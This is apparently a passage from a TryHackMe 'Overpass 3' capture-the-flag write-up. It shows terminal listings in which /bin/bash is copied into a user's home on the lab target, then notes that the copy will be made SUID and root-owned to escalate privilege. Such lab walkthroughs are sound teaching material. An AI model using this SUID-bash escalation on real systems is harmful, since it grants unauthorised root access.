 hamby@ArchEnemy:pts/3-> /home » hamby » Documents » THM » overpass3 » 10.10.226.31 » exploit » tmp » PrivEsc (0)
> ls -la
total 1212
drwx------ 3 hamby hamby     124 Jan 22 07:56 .
drwxr-xr-x 3 hamby hamby    4096 Jan 20 16:39 ..
-rwxr-xr-x 1 hamby hamby 1219248 Jan 22 07:56 bash
lrwxrwxrwx 1 root  root        9 Nov  9  2020 .bash_history -> /dev/null
-rw-r--r-- 1 hamby hamby      18 Nov  9  2019 .bash_logout
-rw-r--r-- 1 hamby hamby     141 Nov  9  2019 .bash_profile
-rw-r--r-- 1 hamby hamby     312 Nov  9  2019 .bashrc
drwx------ 2 hamby hamby      61 Nov  8  2020 .ssh
-rw------- 1 hamby hamby      38 Nov 18  2020 user.flag
hamby@ArchEnemy:pts/3-> /home » hamby » Documents » THM » overpass3 » 10.10.226.31 » exploit » tmp » PrivEsc (0)
>
-rw-r--r--. 1 james james 141 Nov  8  2019 .bash_profile
-rw-r--r--. 1 james james 312 Nov  8  2019 .bashrc
drwx------. 2 james james  61 Nov  8  2020 .ssh
-rw-------. 1 james james  38 Nov 17  2020 user.flag
[james@localhost ~]$ cp /bin/bash bash
[james@localhost ~]$ ls -la
total 1208
drwx------. 3 james james     124 Jan 21 23:56 .
drwxr-xr-x. 4 root  root       34 Nov  8  2020 ..
-rwxr-xr-x  1 james james 1219248 Jan 21 23:56 bash
lrwxrwxrwx. 1 root  root        9 Nov  8  2020 .bash_history -> /dev/null
-rw-r--r--. 1 james james      18 Nov  8  2019 .bash_logout
-rw-r--r--. 1 james james     141 Nov  8  2019 .bash_profile
-rw-r--r--. 1 james james     312 Nov  8  2019 .bashrc
drwx------. 2 james james      61 Nov  8  2020 .ssh
-rw-------. 1 james james      38 Nov 17  2020 user.flag
[james@localhost ~]$
We copied /bin/bash binary remotely in james SSH login.
We can now escalate our privilege by changing the permission
of bash binary to SUID and making it owned by root.
❐ 0 ↑ 46m 1 Core 2 main ↗ ↑ 94% | 07:56 | 22 Jan hamby ArchEnemy